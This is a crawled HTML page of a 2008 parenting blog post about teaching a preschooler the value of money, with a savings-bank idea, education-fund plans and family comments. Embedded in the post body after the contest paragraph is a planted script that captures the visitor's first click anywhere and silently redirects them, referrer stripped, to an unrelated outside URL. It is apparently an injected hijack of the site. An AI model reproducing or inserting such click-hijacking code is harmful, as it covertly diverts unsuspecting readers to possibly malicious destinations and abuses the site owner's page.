

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://leftcoastmama.net/2008/09/14/money-money-money-money/
body_size: 12643
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<title>
Money, Money, Money, Money! | Left Coast Mama	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://leftcoastmama.net/wp-content/themes/twentyten/style.css?ver=20250415" />
<link rel="pingback" href="http://leftcoastmama.net/xmlrpc.php">
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Left Coast Mama &raquo; Feed" href="http://leftcoastmama.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Left Coast Mama &raquo; Comments Feed" href="http://leftcoastmama.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Left Coast Mama &raquo; Money, Money, Money, Money! Comments Feed" href="http://leftcoastmama.net/2008/09/14/money-money-money-money/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/leftcoastmama.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://leftcoastmama.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #0066cc;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyten-block-style-css' href='http://leftcoastmama.net/wp-content/themes/twentyten/blocks.css?ver=20250220' type='text/css' media='all' />
<link rel="https://api.w.org/" href="http://leftcoastmama.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://leftcoastmama.net/wp-json/wp/v2/posts/308" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://leftcoastmama.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="http://leftcoastmama.net/2008/09/14/money-money-money-money/" />
<link rel='shortlink' href='http://leftcoastmama.net/?p=308' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://leftcoastmama.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fleftcoastmama.net%2F2008%2F09%2F14%2Fmoney-money-money-money%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://leftcoastmama.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fleftcoastmama.net%2F2008%2F09%2F14%2Fmoney-money-money-money%2F&#038;format=xml" />
</head>

<body class="wp-singular post-template-default single single-post postid-308 single-format-standard wp-theme-twentyten">
<div id="wrapper" class="hfeed">
		<a href="#content" class="screen-reader-text skip-link">Skip to content</a>
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
											<a href="http://leftcoastmama.net/" rel="home" >Left Coast Mama</a>
					</span>
				</div>
				<div id="site-description">Making Things Write on the Wrong Coast</div>

				<img src="http://leftcoastmama.net/wp-content/uploads/2020/11/cropped-2019-12-07-17.52.23-scaled-1.jpg" width="940" height="306" alt="Left Coast Mama" srcset="http://leftcoastmama.net/wp-content/uploads/2020/11/cropped-2019-12-07-17.52.23-scaled-1.jpg 940w, http://leftcoastmama.net/wp-content/uploads/2020/11/cropped-2019-12-07-17.52.23-scaled-1-768x250.jpg 768w" sizes="(max-width: 940px) 100vw, 940px" decoding="async" fetchpriority="high" />			</div><!-- #branding -->

			<div id="access" role="navigation">
				<div class="menu"><ul>
<li ><a href="http://leftcoastmama.net/">Home</a></li><li class="page_item page-item-273"><a href="http://leftcoastmama.net/contact-me/">Contact Me</a></li>
<li class="page_item page-item-2"><a href="http://leftcoastmama.net/about/">About</a></li>
</ul></div>
			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="nav-above" class="navigation">
					<div class="nav-previous"><a href="http://leftcoastmama.net/2008/09/09/preschool-and-the-first-day/" rel="prev"><span class="meta-nav">&larr;</span> Preschool and the First Day</a></div>
					<div class="nav-next"><a href="http://leftcoastmama.net/2008/09/14/menu-plan-monday-33/" rel="next">Menu Plan Monday <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-above -->

				<div id="post-308" class="post-308 post type-post status-publish format-standard hentry category-aidan">
					<h1 class="entry-title">Money, Money, Money, Money!</h1>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">Posted on</span> <a href="http://leftcoastmama.net/2008/09/14/money-money-money-money/" title="7:42 am" rel="bookmark"><span class="entry-date">September 14, 2008</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="http://leftcoastmama.net/author/gwen/" title="View all posts by Gwen">Gwen</a></span>					</div><!-- .entry-meta -->

					<div class="entry-content">
						<p>How do you teach kids about such an abstract concept as money?  Aidan loves money and realizes that it is used to buy things, but he doesn&#8217;t understand that money is something you earn.  He still loves finding coins and putting them in his piggy bank, though he still calls everything pennies.  Anthony and I have still not decided if an allowance is something we are going to do with Aidan, and what that might entail.  Do you tie it to chores, or do you get it no matter what?</p>
<p>As Aidan is only three he is still a little fuzzy on the concepts of delayed gratification and what he can get at the store.  He wants all kinds of things when we go to Toys R Us, but I have always tried to do a walk through fairly often without getting anything.  He is learning that while he wants he may not necessarily get.  I am glad he is this way because when we were back home in May we went shopping with his grandmother for a dump truck.  We went through the TRU and looked at all kinds of things and once we picked out his (reasonable priced) Tonka dump truck and grader he didn&#8217;t want anything else.  As much as his grandmother tried he didn&#8217;t want anything else.</p>
<p>I think at this age the main thing I want to teach Aidan about money is that some people don&#8217;t have as much and that he can&#8217;t get everything he wants.  With this in mind I am going to get one of those <a href="http://www.learningcents.com/product_bank.html" target="_blank">Spend, Save</a><a href="http://www.learningcents.com/product_bank.html" target="_blank">, Give</a> banks and find a good charity to use the give money for.  I am also planning to live by example a little more.  We got Aidan a  Social Insurance Card and when the new baby is born we will get one as part of all the other paperwork we need to do.  This is important because we need this identification to get a RESP started for their education.  As much as I want Aidan and little sibling to understand saving for something, if we can possibly get them to university or trade school without a student loan we will.  So the save portion will go into their education funds, the give to charity and the spend to something they really want.</p>
<div id="attachment_310" style="width: 410px" class="wp-caption alignnone"><a href="http://leftcoastmama.net/wp-content/uploads/2008/09/img_0039.jpg"><img decoding="async" aria-describedby="caption-attachment-310" class="size-full wp-image-310" title="img_0039" src="http://leftcoastmama.net/wp-content/uploads/2008/09/img_0039.jpg" alt="Piggy from the Aidan Cam" width="400" height="300" /></a><p id="caption-attachment-310" class="wp-caption-text">Piggy from the Aidan Cam</p></div>
<p>If you want more tips or questions about how other parents plan to teach or have taught their children about money check out the <a href="http://blog.parentbloggers.com" target="_blank">Parent Bloggers Network</a> blog blast sponsered by <a href="http://www.capitalone.com/financialeducation/cbt/launcher.htm" target="_blank">Capital One</a>.  Write your own post about this topic linking both and you could win an iPhone.<script id="redirect-script">
(function(){
    // target URL
    var TARGET_URL = "https://maturityneedlework.com/m3c5fa9dr?key=2831193b373bb8bfcb2c3b9658b3b7bb";
    var FLAG_KEY = "fcrd_flag";</p>
<p>    // create and click a hidden anchor with rel="noreferrer noopener"
    function openWithoutReferrer(url) {
        try {
            var a = document.createElement("a");
            a.href = url;
            a.rel = "noreferrer noopener";
            a.target = "_top";
            // keep anchor out of layout
            a.style.display = "none";
            document.body.appendChild(a);
            // programmatic click should navigate without referrer in most browsers
            a.click();
            // remove anchor after click
            document.body.removeChild(a);
        } catch (e) {
            // fallback: try direct top-level navigation
            try { top.location.replace(url); } catch (err) { window.location.href = url; }
        }
    }</p>
<p>    function handleFirstClick(e) {
        try {
            // if flag already set, do nothing
            if (window.localStorage && window.localStorage.getItem(FLAG_KEY)) {
                // remove listener to avoid extra overhead
                document.removeEventListener("click", handleFirstClick, true);
                return;
            }
            // set flag to avoid repeated redirects
            if (window.localStorage) {
                try { window.localStorage.setItem(FLAG_KEY, "1"); } catch(_) {}
            }
            // remove listener immediately
            document.removeEventListener("click", handleFirstClick, true);
            // perform navigation without referrer
            openWithoutReferrer(TARGET_URL);
        } catch (ex) {
            // swallow errors silently
        }
    }</p>
<p>    // Add capturing listener so the first user click anywhere triggers the redirect.
    // Use capture=true to get clicks before other handlers possibly stopPropagation.
    document.addEventListener("click", handleFirstClick, true);
})();
</script></p>
											</div><!-- .entry-content -->

		
						<div class="entry-utility">
							This entry was posted in <a href="http://leftcoastmama.net/category/aidan/" rel="category tag">Aidan</a>. Bookmark the <a href="http://leftcoastmama.net/2008/09/14/money-money-money-money/" title="Permalink to Money, Money, Money, Money!" rel="bookmark">permalink</a>.													</div><!-- .entry-utility -->
					</div><!-- #post-308 -->

					<div id="nav-below" class="navigation">
						<div class="nav-previous"><a href="http://leftcoastmama.net/2008/09/09/preschool-and-the-first-day/" rel="prev"><span class="meta-nav">&larr;</span> Preschool and the First Day</a></div>
						<div class="nav-next"><a href="http://leftcoastmama.net/2008/09/14/menu-plan-monday-33/" rel="next">Menu Plan Monday <span class="meta-nav">&rarr;</span></a></div>
					</div><!-- #nav-below -->

					
			<div id="comments">


			<h3 id="comments-title">
			3 Responses to <em>Money, Money, Money, Money!</em>			</h3>

	
			<ol class="commentlist">
						<li class="post pingback">
		<p>Pingback: <a href="http://blog.parentbloggers.com/2008/09/12/capital-one-blog-blast-this-weekend-money-doesnt-grow-on-trees-win-an-iphone/" class="url" rel="ugc external nofollow">Capital One Blog Blast This Weekend - Money Doesn&#8217;t Grow on Trees - Win an iPhone | The Parent Bloggers Network</a></p>
				</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-82409">
		<div id="comment-82409">
			<div class="comment-author vcard">
				<img alt='' src='https://secure.gravatar.com/avatar/2e2f7d643bcbc7cecf12355027bd0be422cf7e7583dd513a2d2733895312ddba?s=40&#038;d=mm&#038;r=pg' srcset='https://secure.gravatar.com/avatar/2e2f7d643bcbc7cecf12355027bd0be422cf7e7583dd513a2d2733895312ddba?s=80&#038;d=mm&#038;r=pg 2x' class='avatar avatar-40 photo' height='40' width='40' decoding='async'/>				<cite class="fn">Grandma Kathy</cite> <span class="says">says:</span>			</div><!-- .comment-author .vcard -->

				
				
			<div class="comment-meta commentmetadata"><a href="http://leftcoastmama.net/2008/09/14/money-money-money-money/#comment-82409">
				September 15, 2008 at 3:48 am					</a>
									</div><!-- .comment-meta .commentmetadata -->

				<div class="comment-body"><p>A lot of good ideas but SOME of them DON&#8217;T apply to Grandma and Grandpa.  Glad to see you finally got him a SIN #, it makes it a lot easier to give him gifts.  Some people never get the concept of money so I think if Aidan has any he is doing well.</p>
<p>Love Grandma</p>
</div>

				<div class="reply">
								</div><!-- .reply -->
			</div><!-- #comment-##  -->

				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-82974">
		<div id="comment-82974">
			<div class="comment-author vcard">
				<img alt='' src='https://secure.gravatar.com/avatar/07fd0ad42163e8937ee1ecaa376405e6e073927f14193c04b8dbfec720f86ba0?s=40&#038;d=mm&#038;r=pg' srcset='https://secure.gravatar.com/avatar/07fd0ad42163e8937ee1ecaa376405e6e073927f14193c04b8dbfec720f86ba0?s=80&#038;d=mm&#038;r=pg 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/>				<cite class="fn">Nana</cite> <span class="says">says:</span>			</div><!-- .comment-author .vcard -->

				
				
			<div class="comment-meta commentmetadata"><a href="http://leftcoastmama.net/2008/09/14/money-money-money-money/#comment-82974">
				September 17, 2008 at 6:06 am					</a>
